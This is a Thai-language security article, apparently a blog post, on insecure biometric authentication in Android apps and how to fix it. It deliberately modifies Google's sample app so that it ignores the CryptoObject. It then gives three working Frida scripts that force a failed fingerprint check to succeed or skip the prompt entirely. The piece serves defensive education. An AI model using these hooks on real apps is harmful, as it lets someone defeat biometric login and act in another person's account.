
Biometric Authentication – Android
บทนำ (Overview)
หลายครั้งที่ผมได้มีโอกาสตรวจสอบการทำงานของแอปพลิเคชันที่มีฟังชันให้ผู้ใช้สามารถเข้าใช้แอปได้โดยการใช้ไม่ว่าจะเป็นลายนิ้วมือ หรือ ใบหน้า เป็นต้น (Biometric Authentication) ผลการทดสอบมักพบว่าแอปพลิเคชันเหล่านั้นมีการใช้ Biometric API ที่ไม่ปลอดภัย โดยเฉพาะแอปที่โดนทดสอบเป็นครั้งแรก ผมจะขอแบ่งเป็น 2 ประเด็นดังนี้
- แอปพลิเคชันไม่ตรวจสอบว่า Biometric Data (จริงๆไม่ใช่รูปลายนิ้วมือหรือใบหน้าแต่เป็นข้อมูลทางคณิตศาสตร์ที่ใช้แทนได้) ที่เครื่องเก็บไว้มันถูกเปลี่ยนแปลงไปโดยการเพิ่ม (enroll) ลายนิ้วมือ หรือ เพิ่มหน้าหลังจากที่ได้เปิดใช้ Biometric Authentication บนแอปไปแล้ว เรื่องนี้ดูผิวเผินอาจคิดว่าไม่น่าจะมีปัญหาด้านความปลอดภัยถ้านิ้วหรือหน้าที่ถูก enroll เข้าไปที่เครื่องเป็นของผู้ใช้งานมือถือเครื่องนั้นเพียงคนเดียว แต่เราไม่สามารถการันตีได้ว่าเป็นเช่นนั้นจริง บางครั้งอาจเป็นเพื่อน แฟน หรือคนใกล้ชิดที่เพิ่มนิ้วหรือหน้าของตัวเองบนโทรศัพท์ของเจ้าของเครื่องภายหลังได้ และมันจะกลายเป็นปัญหาถ้าแอปนั้นมีข้อมูลสำคัญหรืออนุญาตให้ทำธุรกรรมสำคัญโดยอาศัยเพียงว่าผู้ใช้แอปผ่าน Biometric Authentication ของเครื่องมาแล้วเพียงอย่างเดียว
- แอปพลิเคชันเรียกใช้งาน Biometric API ของแพลตฟอร์ม ทั้ง iOS หรือ Android อย่างไม่ปลอดภัย ประเด็นนี้เปิดโอกาสให้เกิดการโจมตีโดยอาศัยเครื่องมือพิเศษที่สามารถแก้ไขการทำงานของแอปแล้วบังคับให้ทำงานผิดไปจากที่ผู้พัฒนาได้เขียนเอาไว้ เช่น ใช้นิ้วไม่ถูกต้องในการแสกนกับ sensor แต่แอปโดนแก้ไขการทำงานให้เข้าใจว่าการแสกนนั้นได้ผลถูกต้อง (ภาษาเพนเทสเตอร์เค้าพูดกันว่าใช้ฟรีด้าฮุก (Frida)) โดยเฉพาะบางกรณีที่เกิดขึ้นกับบางแอปบนแพลตฟอร์ม Android ผู้โจมตีสามารถ bypass การใช้ biometric authentication ได้โดยสิ้นเชิง (มองไม่เห็นแม้กระทั้ง Prompt ของ Biometric Authentication)
ทั้งสองประเด็นนี้แก้ไขไม่ยากโดยเราจะดูไปทีละประเด็น ….
บทความโดย
Mr.Juttikhun Jirathanan และ Warunyou Sunpachit
Cyber Security Researcher

ตัวอย่างพฤติกรรมของแอปที่มีช่องโหว่ที่ 1
ตัวแอปที่ใช้ในครั้งนี้จะเป็นแอปตัวอย่างของ Android ชื่อ Biometric Authentication เมื่อ build และ install เรียบร้อยแล้วแอปมีหน้าตาตามรูปภาพข้างล่าง สามารถดาวน์โหลดได้ที่
https://github.com/android/security-samples/tree/main/BiometricAuthentication


แอปมีสองปุ่มให้เลือกกดโดยทั้งสองปุ่มจะให้ผู้ใช้ใช้ Biometric Authentication ในการทำรายการเหมือนกัน และมีปุ่ม 3 จุดเพื่อเข้าหน้า “Setting” เพื่อไป ปิด/เปิด การใช้งาน Biometric Authentication ของแอป
ปุ่ม “PURCHASE” และ “PURCHASE NOT INVALIDATE” แตกต่างกันที่ปุ่ม “PURCHASE” จะถูกตั้งค่าเอาไว้ว่าเมื่อเปิดใช้งาน Biometric Authentication ในแอปแล้วมีการเพิ่มนิ้วหรือหน้าเข้าไปบนเครื่อง (enroll fingerprint/face) ในภายหลัง ปุ่ม “PURCHASE” จะไม่สามารถใช้งาน Biometric Authentication ในการทำรายการได้อีกจนกว่าจะไปกด re-enable การใช้ Biometric Authentication ในเมนู “Setting” ของแอปอีกรอบ การทำงานของแอปที่ปลอดภัยควรเป็นแบบปุ่ม “PURCHASE” ส่วนปุ่ม “PURCHASE NOT INVALIDATE” นั้นถึงมีการเพิ่มนิ้ว/หน้าเข้าไปที่เครื่องก็ยังสามารถใช้งานได้ ลักษณะแบบนี้ผมมองว่าอาจมีความเสี่ยงและเป็นประเด็นที่ควรแก้ไขสำหรับแอปที่ใช้ Biometric Authentication เพื่อพิสูจน์ตัวตนผู้ใช้งาน (จริง ๆ จะบอกว่าต้องทำแบบปุ่ม PURCHASE ทั้งหมดทุกแอปก็ไม่ถูกนัก เพราะมันแล้วแต่การออกแบบ use case ของแอป)
มาดูที่โค้ดในไฟล์ MainActivity.kt ของแอปว่าเขียนอย่างไรเพื่อตรวจจับการเพิ่มนิ้ว/หน้าไปบนเครื่อง
/**
     * Creates a symmetric key in the Android Key Store which can only be used after the user has
     * authenticated with a fingerprint.
     *
     * @param keyName the name of the key to be created
     * @param invalidatedByBiometricEnrollment if `false` is passed, the created key will not be
     * invalidated even if a new fingerprint is enrolled. The default value is `true` - the key will
     * be invalidated if a new fingerprint is enrolled.
     */
    override fun createKey(keyName: String, invalidatedByBiometricEnrollment: Boolean) {
        // The enrolling flow for fingerprint. This is where you ask the user to set up fingerprint
        // for your flow. Use of keys is necessary if you need to know if the set of enrolled
        // fingerprints has changed.
        try {
            keyStore.load(null)

            val keyProperties = KeyProperties.PURPOSE_ENCRYPT or KeyProperties.PURPOSE_DECRYPT
            val builder = KeyGenParameterSpec.Builder(keyName, keyProperties)
                    .setBlockModes(BLOCK_MODE_CBC)
                    .setUserAuthenticationRequired(true)  // บรรทัดนี้
                    .setEncryptionPaddings(ENCRYPTION_PADDING_PKCS7)
                    .setInvalidatedByBiometricEnrollment(invalidatedByBiometricEnrollment) // บรรทัดนี้

            keyGenerator.run {
                init(builder.build())
                generateKey()
            }
        } catch (e: Exception) {
            when (e) {
                is NoSuchAlgorithmException,
                is InvalidAlgorithmParameterException,
                is CertificateException,
                is IOException -> throw RuntimeException(e)
                else -> throw e
            }
        }
    }
จริงๆแล้วตัวแอปไม่ได้ตรวจอะไรเพิ่มแต่สิ่งที่ทำมาตั้งแต่แรกคือการสร้าง encryption key เพื่อเอาไว้เข้ารหัสข้อมูลส่งไปที่ server เมื่อมีการใช้นิ้วที่ถูกต้อง โดย encryption key ที่สร้างนั้นถูกสร้างโดยใช้ 2 flag ที่สำคัญคือ
.setUserAuthenticationRequired(true)เป็นการบ่งบอกว่าต้องใช้นิ้วหรือหน้าที่ถูกต้องถึงจะเข้าถึง key นี้ได้.setInvalidatedByBiometricEnrollment(true)เป็นการบ่งบอกว่าเมื่อมีการเพิ่มนิ้ว/หน้าใหม่ลงบนเครื่องตัว encryption key ก็จะถูก invalidate ไปโดยอัตโนมัติ ทำให้แอปไม่สามารถใช้งาน encryption key ได้
เมื่อ invalidate encryption key ไปแล้ว ควรเป็นอย่างไรต่อ ?
แน่นอนว่าเมื่อ key ถูก invalidate ไปแล้วแอปจะไม่สามารถใช้ encryption key ในการเข้าหรือถอดรหัสข้อมูลใดๆที่ใช้ authenticate กับ server ได้ พอเป็นอย่างนี้แล้วแอปอาจเลือกที่จะ fall back กลับไปถามรหัสผ่านหรือพินกับผู้ใช้ เมื่อผู้ใช้กรอกรหัสหรือพินที่ถูกต้องผู้ใช้จะต้องเข้าไปหน้า setting เพื่อเปิดการใช้งาน (re-enable) การใช้ Biometric Authentication อีกครั้ง นี่จะเป็นการบอกผู้ใช้ไปในตัวว่ามีการเพิ่มนิ้ว/หน้าเข้ามาที่เครื่อง เพื่อให้ผู้ใช้ตระหนักว่าการ re-enable Biometric Authentication ขึ้นมาใหม่จะทำให้เจ้าของลายนิ้วมือ/หน้าใหม่ที่เพิ่ง enroll เข้ามาบนเครื่องนั้นใช้งานแอปได้
ตัวอย่างพฤติกรรมของแอปที่มีช่องโหว่ที่ 2
ในตัวอย่างนี้เราจะใช้แอปเดียวกันกับช่องโหว่แรกมาทดสอบแต่จำเป็นต้องแก้ไขโค้ด 1 บรรทัดเพื่อทำให้แอปมีช่องโหว่ โดยโค้ดที่จะถูกแก้อยู่ที่ MainActivity.kt เมธอดชื่อ onPurchased:
/**
 * Proceed with the purchase operation
 *
 * @param withBiometrics `true` if the purchase was made by using a fingerprint
 * @param crypto the Crypto object
 */
override fun onPurchased(withBiometrics: Boolean, crypto: BiometricPrompt.CryptoObject?) {
    if (withBiometrics) {
        // If the user authenticated with fingerprint, verify using cryptography and then show
        // the confirmation message.
        // crypto?.cipher?.let { tryEncrypt(it) } // Original and good

        showConfirmation(SECRET_MESSAGE.toByteArray()) // Modified to be bad, because it does not use CryptoObject

    } else {
        // Authentication happened with backup password. Just show the confirmation message.
        showConfirmation()
    }
}
โค้ดเดิมๆ เป็นการเข้ารหัสข้อมูลบางอย่างโดยใช้ encryption key ที่เก็บไว้ก่อนที่จะจำลองว่าส่งข้อมูลที่เข้ารหัสแล้วไปที่ server และแสดงข้อความให้ผู้ใช้เห็นว่าการพิสูจน์ตัวตนสำเร็จแล้ว
crypto?.cipher?.let { tryEncrypt(it) }โค้ดส่วนนี้ถูกแก้ให้ไม่ได้มีการนำ encryption key ไปใช้แต่อย่างใด แต่อาศัยผลจาก Biometric Authentication API ของ platform ว่ามีการ return อ๊อปเจ๊ค AuthenticationResultโดยข้างในมี CryptoObject กลับมาและเข้าใจว่าผู้ใช้ผ่านการทำ Biometric Authentication แล้ว
showConfirmation(SECRET_MESSAGE.toByteArray())เราทำการแก้ไขโค้ดเพื่อให้แอปไม่นำ CryptoObject ที่ได้จาก call back ไปใช้ ซึ่งเป็นลักษณะของแอปที่พบว่ามีช่องโหว่บ่อย ๆ
เมื่อแก้โค้ดแล้วทำการ build จากนั้นก็ install ลงบนเครื่อง แล้วเราจะมาดูการทำงานของ Biometric Authentication บน Android กันว่ามันทำงานอย่างไรที่ทำให้แอปอาจมีช่องโหว่หากมีการนำมาใช้งาน (Implement) ที่ไม่ดี ก่อนอื่นต้องเข้าใจก่อนว่าปัจจุบันเราใช้คลาส androidx.biometric.BiometricPrompt ในการทำ Biometric Authentication โดยมีขั้นตอนแบบรวบรัดดังนี้
- สร้าง KeyStore เอาไว้เก็บ encryption key
// file: MainActivity.kt
private fun setupKeyStoreAndKeyGenerator() {
    try {
        keyStore = KeyStore.getInstance(ANDROID_KEY_STORE)
    } catch (e: KeyStoreException) {
        throw RuntimeException("Failed to get an instance of KeyStore", e)
    }

    try {
        keyGenerator = KeyGenerator.getInstance(KEY_ALGORITHM_AES, ANDROID_KEY_STORE)
    } catch (e: Exception) {
        when (e) {
            is NoSuchAlgorithmException,
            is NoSuchProviderException ->
                throw RuntimeException("Failed to get an instance of KeyGenerator", e)
            else -> throw e
        }
    }
}- สร้าง instance ของคลาส Cipher โดยใช้เมธอด Cipher.getInstance() และระบุข้อมูล encryption algorithm, encryption mode, padding type ให้กับ instance
// file: MainActivity.kt
private fun setupCiphers(): Pair {
    val defaultCipher: Cipher
    val cipherNotInvalidated: Cipher
    try {
        val cipherString = "$KEY_ALGORITHM_AES/$BLOCK_MODE_CBC/$ENCRYPTION_PADDING_PKCS7"
        defaultCipher = Cipher.getInstance(cipherString)
        cipherNotInvalidated = Cipher.getInstance(cipherString)
    } catch (e: Exception) {
        when (e) {
            is NoSuchAlgorithmException,
            is NoSuchPaddingException ->
                throw RuntimeException("Failed to get an instance of Cipher", e)
            else -> throw e
        }
    }
    return Pair(defaultCipher, cipherNotInvalidated)
}- สร้าง Key โดยใช้ flag ต่อไปนี้ เพื่อ initCipher() ด้วย key ที่ได้ (initCipher() จะถูกเรียกต่อไปใน PurchaseButtonClickListener)
.setUserAuthenticationRequired(true)
.setInvalidatedByBiometricEnrollment(true)
// file: MainActivity.kt
override fun createKey(keyName: String, invalidatedByBiometricEnrollment: Boolean) {
    // The enrolling flow for fingerprint. This is where you ask the user to set up fingerprint
    // for your flow. Use of keys is necessary if you need to know if the set of enrolled
    // fingerprints has changed.
    try {
        keyStore.load(null)

        val keyProperties = KeyProperties.PURPOSE_ENCRYPT or KeyProperties.PURPOSE_DECRYPT
        val builder = KeyGenParameterSpec.Builder(keyName, keyProperties)
                .setBlockModes(BLOCK_MODE_CBC)
                .setUserAuthenticationRequired(true)
                .setEncryptionPaddings(ENCRYPTION_PADDING_PKCS7)
                .setInvalidatedByBiometricEnrollment(invalidatedByBiometricEnrollment)

        keyGenerator.run {
            init(builder.build())
            generateKey()
        }
    } catch (e: Exception) {
        when (e) {
            is NoSuchAlgorithmException,
            is InvalidAlgorithmParameterException,
            is CertificateException,
            is IOException -> throw RuntimeException(e)
            else -> throw e
        }
    }
}-
สร้างอ๊อปเจ็คของคลาส BiometricPrompt ชื่อ biometricPrompt และสร้าง container เอาไว้สำหรับรอการ call back กลับมาเมื่อมีการทำ Biometric Authentication โดยเมธอดต่อไปนี้จะถูกเรียกเมื่อผู้ใช้ทำ Biometric Authentication เสร็จ 1 ครั้ง (หมายถึงลองสแกนนิ้ว / หน้า 1 ครั้ง) โดย call back จะเรียกไปที่เมธอดต่อไปนี้
-
onAuthenticationError(errorCode: Int, errString: CharSequence)เมื่อเกิด error
onAuthenticationFailed() เมื่อนิ้วหรือหน้าไม่ตรงกับข้อมูลที่เก็บเอาไว้onAuthenticationSucceeded(result: BiometricPrompt.AuthenticationResult)เมื่อนิ้วหรือหน้าถูกต้อง
// file: MainActivity.kt
private fun createBiometricPrompt(): BiometricPrompt {
    val executor = ContextCompat.getMainExecutor(this)

    val callback = object : BiometricPrompt.AuthenticationCallback() {
        override fun onAuthenticationError(errorCode: Int, errString: CharSequence) {
            super.onAuthenticationError(errorCode, errString)
            Log.d(TAG, "$errorCode :: $errString")
            if (errorCode == BiometricPrompt.ERROR_NEGATIVE_BUTTON) {
                loginWithPassword() // Because negative button says use application password
            }
        }

        override fun onAuthenticationFailed() {
            super.onAuthenticationFailed()
            Log.d(TAG, "Authentication failed for an unknown reason")
        }

        override fun onAuthenticationSucceeded(result: BiometricPrompt.AuthenticationResult) {
            super.onAuthenticationSucceeded(result)
            Log.d(TAG, "Authentication was successful")
            onPurchased(true, result.cryptoObject)
        }
    }

    val biometricPrompt = BiometricPrompt(this, executor, callback)
    return biometricPrompt
}- สั่งให้ทำ Biometric Authentication โดยการเรียกเมธอด
biometricPrompt.authenticate(promptInfo, BiometricPrompt.CryptoObject(cipher))สิ่งที่ส่งไปเป็น parameter คือ
BiometricPrompt.PromptInfoเป็นคุณสมบัติของ promptBiometricPrompt.CryptoObject(cipher))เป็น instance ของคลาส Cipher ที่ทำไว้ก่อนหน้านี้
// file: MainActivity.kt
private inner class PurchaseButtonClickListener internal constructor(
        internal var cipher: Cipher,
        internal var keyName: String
) : View.OnClickListener {

    override fun onClick(view: View) {
        findViewById(R.id.confirmation_message).visibility = View.GONE
        findViewById(R.id.encrypted_message).visibility = View.GONE

        val promptInfo = createPromptInfo()

        if (initCipher(cipher, keyName)) {
            biometricPrompt.authenticate(promptInfo, BiometricPrompt.CryptoObject(cipher))
        } else {
            loginWithPassword()
        }
    }
}
เมื่อผู้ใช้ทำ biometric authentication โดยใช้นิ้วที่ถูกต้อง สังเกตว่า call back จะเรียกเมธอดonAuthenticationSucceeded() โดยจะส่งอ๊อปเจ็ค BiometricPrompt.AuthenticationResult มาให้ซึ่งข้างในมี CryptoObject ที่มี encryption key พร้อมใช้งาน จุดนี้เป็นจุดหลายแอปพลิเคชันทำได้ไม่สมบูรณ์คือได้ CryptoObject มาแล้วไม่เอาไปใช้ต่อ แต่ถือว่าผู้ใช้ได้ทำ authentication เสร็จแล้ว จากนั้นก็ไปเรียกเมธอดอื่นต่อเลย อย่างกรณีของโค้ดตัวอย่างที่ถูกแก้ไขให้มีช่องโหว่จะเห็นว่าไม่ได้เอา CryptoObject ไปใช้ต่อ แต่กลับสั่งให้แสดงผลว่าพิสูจน์ตัวตนสำเร็จแล้วโดยการเรียก showConfirmation(SECRET_MESSAGE.toByteArray()) ทันที การโจมตีแอปที่มีช่องโหว่ลักษณะนี้เราจะใช้ Frida เพื่อ hook เข้าไปที่บางเมธอดเพื่อส่ง CryptoObject ปลอมๆกลับไปที่ onAuthenticationSucceeded()ทันทีเมื่อใช้นิ้วที่ไม่ถูกต้องในการทำ biometric authentication
ตัวอย่าง Frida Script ที่สามารถใช้ bypass biometric authentication ของแอปที่ถูกแก้ไขแล้วนี้ได้
function bypass_biometric_1() {
	var methodx = Java.use("com.example.android.biometricauth.MainActivity$createBiometricPrompt$callback$1")['onAuthenticationFailed'];
	methodx.implementation = function(args) {
		console.log("[!] onAuthFailed is called ");
		var null_cipher = null;
		var cryptoObject = null;
		var cryptoInstance = null;
		var authenticationResultObj = null;
		var authenticationResultInst = null;

		try {
			cryptoObject = Java.use('androidx.biometric.BiometricPrompt$CryptoObject');
			authenticationResultObj = Java.use('androidx.biometric.BiometricPrompt$AuthenticationResult');

		} catch (error) {
			console.log("	[-] Error 3");
			console.log("	" + error);
		}

		cryptoInstance = cryptoObject.$new(null_cipher);
		var authenticationResultInst = authenticationResultObj.$new(cryptoInstance)
		console.log("	[-]cryptoInst:, " + cryptoInstance + " class: " + cryptoInstance.$className);
		console.log("	[-]authenticationResultInst:, " + authenticationResultInst + " class: " + authenticationResultInst.$className);
		this.onAuthenticationSucceeded(authenticationResultInst);
	};
}

function bypass_biometric_2() {
	var biometricPrompt = Java.use('androidx.biometric.BiometricPrompt$AuthenticationCallback')['onAuthenticationFailed'];
	console.log("[!] Hooking BiometricPrompt.AuthenticationCallback.onAuthenticationFailed()...");
	biometricPrompt.implementation = function(args) {
		var null_cipher = null;
		var cryptoObject = null;
		var cryptoInstance = null;
		var authenticationResultObj = null;
		var authenticationResultInst = null;

		try {
			cryptoObject = Java.use('androidx.biometric.BiometricPrompt$CryptoObject');
			authenticationResultObj = Java.use('androidx.biometric.BiometricPrompt$AuthenticationResult');

		} catch (error) {
			console.log("	[-] Error 3");
			console.log("	" + error);
		}

		cryptoInstance = cryptoObject.$new(null_cipher);
		var authenticationResultInst = authenticationResultObj.$new(cryptoInstance)
		console.log("	[-]cryptoInst:, " + cryptoInstance + " class: " + cryptoInstance.$className);
		console.log("	[-]authenticationResultInst:, " + authenticationResultInst + " class: " + authenticationResultInst.$className);
		this.onAuthenticationSucceeded(authenticationResultInst);
	}
}

Java.perform(function() {
	bypass_biometric_1();
  // bypass_biometric_2();
});
bypass_biometric_1() ใช้ Frida hook ไปที่เมธอดMainActivity => createBiometricPrompt() => callback => onAuthenticationFailed() ว่าถ้ามีการ callback มาที่เมธอด onAuthenticationFailed() เราจะสั่งให้ call back ไปเรียก onAuthenticationSucceeded() แทน
ตามไปดูในโค้ด MainActivity.kt:
private fun createBiometricPrompt(): BiometricPrompt {
    val executor = ContextCompat.getMainExecutor(this)

    val callback = object : BiometricPrompt.AuthenticationCallback() {
        override fun onAuthenticationError(errorCode: Int, errString: CharSequence) {
            super.onAuthenticationError(errorCode, errString)
            Log.d(TAG, "$errorCode :: $errString")
            if (errorCode == BiometricPrompt.ERROR_NEGATIVE_BUTTON) {
                loginWithPassword() // Because negative button says use application password
            }
        }

        override fun onAuthenticationFailed() { // Frida hook ที่นี่
            super.onAuthenticationFailed()
            Log.d(TAG, "Authentication failed for an unknown reason")
        }

        override fun onAuthenticationSucceeded(result: BiometricPrompt.AuthenticationResult) {
            super.onAuthenticationSucceeded(result)
            Log.d(TAG, "Authentication was successful")
            onPurchased(true, result.cryptoObject)
        }
    }

    val biometricPrompt = BiometricPrompt(this, executor, callback)
    return biometricPrompt
}
bypass_biometric_2() คือใช้ Frida hook ในทำนองเดียวกันกับ bypass_biometric_1() แต่จะ hook ไปในระดับที่ลึกลงไปอีกนิดนึงคือที่ androidx.biometric.BiometricPrompt$AuthenticationCallback => onAuthenticationFailed() เป็นระดับ Android API ที่ทำเราสามารถใช้ Frida script เดียวกันนี้กับแอปอื่นๆได้โดยไม่ต้องแก้ไขชื่อ class/method ที่จะ hook
ส่วน bypass_biometric_3() เป็นการ hook เข้าไปก่อนที่จะแสดงผล Biometric Prompt ทำให้เรามองไม่เห็น Prompt ที่ให้เราสแกนนิ้ว / หน้า แต่ผ่านการ authentication ไปเลย
function bypass_biometric_3() {
	var biometricPrompt = Java.use('android.hardware.biometrics.BiometricPrompt')['authenticate'].overload('android.hardware.biometrics.BiometricPrompt$CryptoObject', 'android.os.CancellationSignal', 'java.util.concurrent.Executor', 'android.hardware.biometrics.BiometricPrompt$AuthenticationCallback');
	console.log("[!] Hooking BiometricPrompt.authenticate()...");
	biometricPrompt.implementation = function(arg1, arg2, arg3, callback) {
		var null_cipher = null;
		var cryptoObject = null;
		var cryptoInstance = null;
		var authenticationResultObj = null;
		var authenticationResultInst = null;

		try {
			cryptoObject = Java.use('android.hardware.biometrics.BiometricPrompt$CryptoObject');
			authenticationResultObj = Java.use('android.hardware.biometrics.BiometricPrompt$AuthenticationResult');

		} catch (error) {
			console.log("	[-] Error");
			console.log("	" + error);
		}

		cryptoInstance = cryptoObject.$new(null_cipher);
		var authenticationResultInst = authenticationResultObj.$new(cryptoInstance)
		console.log("	[-]cryptoInst:, " + cryptoInstance + " class: " + cryptoInstance.$className);
		console.log("	[-]authenticationResultInst:, " + authenticationResultInst + " class: " + authenticationResultInst.$className);
		callback.onAuthenticationSucceeded(authenticationResultInst);
	}
}

// Main
Java.perform(function() {
	bypass_biometric_3();
});
Video ตัวอย่างการใช้ Frida เพื่อ bypass biometric authentication
แก้ไขอย่างไร
การแก้ไขต้องกลับไปดูตั้งแต่การออกแบบแอป เพราะว่าเราต้องไม่ลืมนำเอา CryptoObject มาใช้งาน ผมยกตัวอย่างแนวทางการใช้งาน CryptoObject 2 แนวทางสำหรับการทำ authentication เช่น login page ตอนเข้าแอป
-
แบบ Symmetric Key (remote authentication) สร้าง Key สำหรับ encryption/decryption เป็น symmetric key โดยผูกกับ biometric authentication ด้วย flag
.setUserAuthenticationRequired(true) -
.setInvalidatedByBiometricEnrollment(true) -
สร้าง instance ของ Cipher สำหรับ encryption และใช้ Cipher นั้นสำหรับการ enable biometric authentication เมื่อผู้ใช้ log in ด้วยรหัสผ่านหรือพินเข้ามาตั้งค่า biometric authentication ในแอป server ส่ง token สำหรับใช้เฉพาะ biometric authentication กลับมาเก็บไว้ที่แอป
-
แอปแสดง biometric authentication prompt เพื่อให้ผู้ใช้นิ้ว/หน้าที่ถูกต้องปลดล็อค key ใน KeyStore
-
แอปใช้ CryptoObject ที่ได้จาก callback ในการเข้ารหัส token ที่ได้มาจาก server เก็บไว้บนเครื่อง
-
เมื่อผู้ใช้เปิดแอปครั้งใหม่ และใช้ biometric authentication แอปสร้าง instance ของ Cipher สำหรับ decryption และใช้ Cipher นั้นสำหรับการผูกกับ BiometricPrompt
-
แอปแสดง biometric authentication prompt เพื่อให้ผู้ใช้นิ้ว/หน้าที่ถูกต้องปลดล็อค key ใน KeyStore
-
แอปใช้ CryptoObject ที่ได้จาก callback ในการถอดรหัส token ที่เข้ารหัสไว้ แล้วส่ง token นั้นไปที่ server เพื่อ authenticate ร่วมกับ factor อื่นแล้วแต่ออกแบบ
-
Setup authenticated session
-
เมื่อเกิดการ invalidate key เช่น log in ด้วย biometric ไม่ผ่านหลายครั้งหรือมีการเพิ่มนิ้ว/หน้าใหม่ลงบนเครื่อง แอปควรรองรับการ fall back กลับไปใช้รหัสผ่านหรือพินในการเข้าใช้งาน
-
เมื่อเข้าใช้งานได้แล้วให้ผู้ใช้ไป re-enable biometric authentication ใหม่ (เริ่มใหม่หมดตั้งแต่ขั้นตอนที่ 1 การสร้าง key) เพราะ key ถูก invalidate ไปใช้งานไม่ได้แล้ว

สำหรับท่านี้มีตัวอย่างแอปที่ใช้ศึกษาเป็นแนวทางได้คือ https://github.com/android/security-samples/tree/main/BiometricLoginKotlin ตัวอย่าง Flowchart แบบคร่าวของการ enable biometric authentication บนแอปอย่างปลอดภัย

ตัวอย่าง Flowchart แบบคร่าวของการ login ด้วย biometric authentication บนแอปอย่างปลอดภัย
-
